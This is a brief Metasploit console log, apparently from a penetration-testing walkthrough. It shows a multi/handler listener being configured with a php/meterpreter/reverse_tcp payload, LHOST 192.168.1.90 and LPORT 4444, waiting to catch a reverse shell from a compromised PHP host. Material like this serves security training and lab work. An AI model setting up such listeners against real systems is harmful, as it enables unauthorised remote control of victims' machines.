 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >